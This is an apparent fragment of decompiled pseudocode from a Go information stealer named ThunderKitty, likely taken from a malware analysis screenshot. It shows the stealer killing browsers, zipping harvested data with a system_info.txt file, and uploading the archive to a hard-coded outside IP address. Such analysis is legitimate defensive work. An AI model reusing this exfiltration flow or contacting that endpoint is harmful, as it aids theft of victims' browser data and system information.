 136 p_sync_WaitGroup_3 = p_sync_WaitGroup;
137 }
138 v24[1] = p_sync_WaitGroup_3;
139 v30 = runtime_newproc((_DWORD)v24, 1, (_DWORD)p_sync_WaitGroup_3, v0, v1, v25, v26, v27);
140 main_killBrowsers(v30);
141 sync__ptr_WaitGroup_Wait(p_sync_WaitGroup);
142 v31 = os_tempDir();
143 v80 = runtime_concatstring2(0, v31, 1, (unsigned int)&unk_6C5EC6, 13, v32, v33, v34, v35, v67);
144 v78 = v31;
145 v36 = os_tempDir();
146 v37 = v31;
147 v38 = v36;
148 v79 = runtime_concatstring2(0, v36, v37, (unsigned int)"\\ThunderKitty.zip", 17, v39, v40, v41, v42, v68);
149 v86[1] = v78;
150 v86[0] = v80;
151 v86[3] = 15LL;
152 v86[2] = "system_info.txt";
153 v47 = path_filepath_join(
154 (unsigned int)v86,
155 2,
156 2,
157 (unsigned int)"\\ThunderKitty.zip",
158 (unsigned int)"system_info.txt",
159 v43,
160 v44,
161 v45,
162 v46,
163 v69);
164 main_meow(
165 v47,
166 2,
167 v48,
168 (unsigned int)"\\ThunderKitty.zip",
169 (unsigned int)"system_info.txt",
170 v49,
171 v50,
172 v51,
173 v52,
174 v70,
175 v74);
176 v57 = main_zipFolder(v80, v78, v79, v38, (unsigned int)"system_info.txt", v53, v54, v55, v56, v71, v75);
177 if ( v57 )
178 {
179 v85 = v2;
180 v84[0] = &RTYPE_string;
181 v84[1] = &off_740630;
182 *(_QWORD *)&v85 = *(_QWORD *)(v57 + 8);
183 *((_QWORD *)&v85 + 1) = v78;
184 fmt_Fprintln(
185 (unsigned int)off_741A40,
186 qword_8F01E8,
187 (unsigned int)v84,
188 2,
189 2,
190 v58,
191 v59,
192 v60,
193 v61,
194 v72,
195 v75,
196 v76,
197 v77);
198 }
199 else
200 {
201 v62 = main_kitty(
202 (unsigned int)"http://85.143.223.108:7070/uploadbytes.Buffer.Grow: negative countsync: RUnlock of
203 33,
204 v79,
205 v38,
206 (unsigned int)"system_info.txt",
207 v58,
208 v59,
209 v60,
210 v61,
211 v72,
212 v75);
213 if ( v62 )
214 {
215 v83 = v2;
216 v82[0] = &RTYPE_string;
217 v82[1] = &off_740640;
218 *(_QWORD *)&v83 = *(_QWORD *)(v62 + 8);
219 *((_QWORD *)&v83 + 1) = 33LL;
220 fmt_Fprintln(
221 (unsigned int)off_741A40,
222 qword_8F01E8,
223 (unsigned int)v82,
224 2,
0024ED31 main.main:195 (64F731)